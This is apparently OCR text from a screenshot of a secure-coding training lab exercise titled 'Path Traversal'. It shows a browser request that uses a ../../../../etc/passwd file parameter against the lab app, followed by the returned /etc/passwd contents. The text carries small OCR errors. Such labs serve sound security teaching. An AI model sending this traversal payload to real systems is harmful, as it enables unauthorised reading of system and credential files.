 Path Traversal.py Status - Play
views.py - app - code-server
app8080--main--2e262ddff70a90308e1b
https://app8080--main--2e262ddff70a90308e1b--pi3ch.secdim.net/file/?filen e=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin secdim:x:1337:1337::/home/secdim:/bin/bash